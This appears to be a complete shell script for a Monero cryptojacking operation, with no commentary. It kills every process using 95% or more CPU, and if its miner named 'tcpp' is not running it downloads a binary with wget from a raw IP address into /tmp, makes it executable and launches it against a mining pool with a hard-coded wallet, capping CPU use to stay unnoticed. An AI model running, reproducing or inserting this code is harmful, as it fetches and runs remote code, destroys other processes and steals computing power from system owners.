 #!/bin/sh
/bin/ps axf -o "pid %cpu" | awk '{if($2>=95.0) print $1}' | while read procid
do
kill -9 $procid
done
zero=0
process=`ps aux | grep tcpp | grep -v grep| wc -l`
if [ "$process" -eq "$zero" ]; then
if [ -f /tmp/tcpp ]
then
/tmp/tcpp --coin monero -o mine.c3pool.com:13333
-u 46YngqQEZQ6HYhqP7noesGdoecXZRM2jR16t7RKTbhW4TtqdKUQyggs3x7pADEWvpr5ySbesyQQwJfaHbewXurEWNdeWNtj -p linux -k --donate-level=1 -B --cpu-max-threads-hint=70
echo started existing
else
wget -q http://146.196.83.217:29324/xxqic/tcpp -O /tmp/tcpp
chmod +x /tmp/tcpp
/tmp/tcpp --coin monero -o mine.c3pool.com:13333
-u 46YngqQEZQ6HYhqP7noesGdoecXZRM2jR16t7RKTbhW4TtqdKUQyggs3x7pADEWvpr5ySbesyQQwJfaHbewXurEWNdeWNtj -p linux -k --donate-level=1 -B --cpu-max-threads-hint=70
fi
else
echo "process runing"
fi